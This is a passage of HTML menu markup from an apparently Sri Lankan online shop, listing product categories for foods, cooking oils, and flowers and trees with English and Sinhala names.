		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37273"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-treacle-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Coconut Treacle &#8211; පොල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37274"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curd-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%80%e0%b6%b4%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Curd &#8211; මුදවපු කිරි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37239"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37250"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dry-foods-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%92-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-2/">Dry Foods &#8211; වියලි ආහාර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37251"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/eggs-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Eggs &#8211; බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37252"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ice-cream-%e0%b6%85%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%8a/">Ice Cream &#8211; අයිස්ක්‍රීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37253"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/jam-%e0%b6%a2%e0%b7%91%e0%b6%b8%e0%b7%8a/">Jam &#8211; ජෑම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37264"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-jaggery-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Palm Jaggery &#8211; කිතුල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37265"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-syrup-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Palm Syrup &#8211; කිතුල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37254"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/papadum-%e0%b6%b4%e0%b6%b4%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Papadum &#8211; පපඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37255"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-types-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Pasta Types &#8211; පැස්ටා වර්ග</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37240"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37256"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salami-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%b8%e0%b7%92/">Salami &#8211; සලාමි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37257"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salt-%e0%b6%bd%e0%b7%94%e0%b6%ab%e0%b7%94/">Salt &#8211; ලුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37258"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sausage-%e0%b7%83%e0%b7%9c%e0%b7%83%e0%b7%9a%e0%b6%a2%e0%b7%8a/">Sausage &#8211; සොසේජ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37259"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sauce-%e0%b7%83%e0%b7%9d%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Sauce &#8211; සෝර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37260"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/soya-%e0%b7%83%e0%b7%9d%e0%b6%ba%e0%b7%8f/">Soya &#8211; සෝයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37261"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sugar-%e0%b7%83%e0%b7%93%e0%b6%b1%e0%b7%92/">Sugar &#8211; සීනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37262"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/vanila-%e0%b7%80%e0%b7%90%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8f/">Vanila &#8211; වැනිලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37263"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Foods &#8211; වෙනත් ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37463"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Oil තෙල්</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37470"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/coconut-oil-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Coconut Oil &#8211; පොල් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37471"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/gee-%e0%b6%9c%e0%b7%92%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Gee &#8211; ගිතෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37464"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/olive-oil-%e0%b6%94%e0%b6%bd%e0%b7%92%e0%b7%80%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Olive Oil &#8211; ඔලිව් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37468"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sesame-oil-%e0%b6%ad%e0%b6%bd-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sesame Oil &#8211; තල තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37469"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sunflower-oil-%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba-%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sunflower Oil &#8211; සුරිය කාන්ත තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37465"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/vegetable-oil-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Vegetable Oil &#8211; එළවළු තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37466"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/virgin-coconut-oil-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Virgin Coconut Oil &#8211; නැව්ම් පොල්තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37467"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/other-oil-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Other Oil &#8211; වෙනත් තෙල්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37325"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Flower මල් හා ගස්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37305"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37310"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/allamanda-%e0%b6%9a%e0%b7%84%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Allamanda &#8211; කහමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37311"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/amaranth-%e0%b6%85%e0%b6%b8%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8a/">Amaranth &#8211; අමරන්ත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37312"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/anthurium-%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a/">Anthurium &#8211; ඇන්තුරියම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37313"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/asoka-%e0%b6%85%e0%b7%81%e0%b7%9d%e0%b6%9a/">Asoka &#8211; අශෝක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37314"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/babandesiya-%e0%b6%b6%e0%b6%b6%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%9a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%8f/">Babandesiya &#8211; බබන්ඩේසියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37315"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/bakini-%e0%b6%b6%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%92/">Bakini &#8211; බකිනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37316"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/begonias-%e0%b6%b6%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f/">Begonias &#8211; බිගෝනියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37317"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/blue-water-lily-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a/">Blue-Water Lily &#8211; නිල් මානෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37318"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/boganvilla-%e0%b6%b6%e0%b7%9d%e0%b6%9c%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f/">Boganvilla &#8211; බෝගන්විලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37319"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/buthsarana-%e0%b6%b6%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%83%e0%b6%bb%e0%b6%ab/">Buthsarana &#8211; බුත්සරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37320"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/butterfly-pea-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b6%a7%e0%b6%bb%e0%b7%9c%e0%b6%bd%e0%b7%94/">Butterfly Pea &#8211; නිල්-කටරොලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37321"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cannes-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%83%e0%b7%8a/">Cannes &#8211; කැනස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37306"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37322"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/canyon-daisy-%e0%b6%85%e0%b6%a7%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92%e0%b6%ba%e0%b7%8f/">Canyon daisy &#8211; අටපෙතියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37323"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/caribiya-rosa-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8f/">Caribiya Rosa &#8211; කැරිබියා රෝසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37326"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/daffodils-%e0%b6%a9%e0%b7%90%e0%b7%86%e0%b7%9c%e0%b6%a9%e0%b7%92%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Daffodils &#8211; ඩැෆොඩිල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37327"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dahlia-%e0%b6%a9%e0%b7%9a%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Dahlia &#8211; ඩේලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37328"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dubai-rosa-%e0%b6%a9%e0%b7%94%e0%b6%b6%e0%b7%8f%e0%b6%ba%e0%b7%92-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Dubai Rosa &#8211; ඩුබායි රෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37329"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/flower-pots-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%9d%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92/">Flower Pots &#8211; මල් පෝච්චි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37330"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/frangipani-%e0%b6%85%e0%b6%bb%e0%b6%bd%e0%b7%92%e0%b6%ba/">Frangipani &#8211; අරලිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37332"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hibiscus-%e0%b7%80%e0%b6%af%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Hibiscus &#8211; වදමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37333"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hydrangeas-%e0%b7%84%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a%e0%b6%bb%e0%b7%9a%e0%b6%b1%e0%b7%8a%e0%b6%a2%e0%b7%83%e0%b7%8a/">Hydrangeas &#8211; හයිඩ්රේන්ජස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37334"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/jasmine-%e0%b6%b4%e0%b7%92%e0%b6%a0%e0%b7%8a%e0%b6%a0-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Jasmine &#8211; පිච්ච මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37335"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lily-%e0%b6%bd%e0%b7%92%e0%b6%bd%e0%b7%93/">Lily &#8211; ලිලී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37336"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lotus-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Lotus &#8211; නෙලුම්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37307"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37337"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/magnolia-%e0%b6%b8%e0%b7%90%e0%b6%9c%e0%b7%8a%e0%b6%b1%e0%b7%9d%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Magnolia &#8211; මැග්නෝලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37338"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/marigold-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Marigold &#8211; මාරිගෝල්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37339"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/murraya-%e0%b6%87%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%9a%e0%b6%bb%e0%b7%92%e0%b6%ba/">Murraya &#8211; ඇට්ටේරිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37340"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/musk-rose-%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92/">Musk Rose &#8211; රෝස කස්තුරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37341"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/olu-%e0%b6%95%e0%b6%bd%e0%b7%94/">Olu &#8211; ඕලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37342"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/orchid-%e0%b6%95%e0%b6%9a%e0%b7%92%e0%b6%a9%e0%b7%8a/">Orchid &#8211; ඕකිඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37345"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pansy-%e0%b6%b4%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%83%e0%b7%92/">Pansy &#8211; පැන්සි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37371"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/petunias-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%94%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b7%83%e0%b7%8a/">Petunias &#8211; පෙටුනියාස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37372"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pionis-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Pionis &#8211; පියෝනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37373"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/primrose-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%b8%e0%b7%8a-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8a/">Primrose &#8211; ප්‍රයිම් රෝස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37374"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/queen-of-the-night-%e0%b6%9a%e0%b6%a9%e0%b7%94%e0%b6%b4%e0%b7%94%e0%b6%bd%e0%b7%8a/">Queen of the Night &#8211; කඩුපුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37375"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/rose-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Rose &#8211; රෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37387"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37367"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/sunflower-%e0%b7%83%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Sunflower &#8211; සූරියකාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37369"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/tulips-%e0%b6%a7%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%8a/">Tulips &#8211; ටියුලිප්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37368"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/trees-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Trees &#8211; ගස්</a></li>
